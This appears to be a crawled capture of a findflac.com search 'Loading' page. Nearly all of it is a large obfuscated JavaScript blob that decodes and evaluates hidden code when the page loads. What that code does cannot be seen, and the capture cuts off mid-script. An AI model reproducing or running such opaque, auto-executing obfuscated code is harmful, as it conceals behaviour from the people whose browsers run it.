

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findflac.com/index.html?s=Heart+-+Dreamboat+Annie+%28Reprise%29+-+Live
body_size: 1794
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="icon" href="//findflac.com/img/ficon.gif?v1" type="image/x-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Loading...</title>
    <style>body {font-weight: 400;font-size: .8em;line-height: 1.6em;font-family: 'Open Sans', Frutiger, Calibri, 'Myriad Pro', Myriad, sans-serif;left: 50%;top: 50%;background-color: #f5f5f5;-ms-flex-align: center;align-items: center;text-align: center;padding-top: 50px;}</style>
</head>
<body>

<center><br><br><h1>...Loading... please wait</h1><br><script>var cid=1768679234;[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]])()([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+(([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]])[(![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]]((!![]+[])[+[]])[([][(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+![]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])());[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]])()((+(!+[]+!+[]+!+[]+[!+[]+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+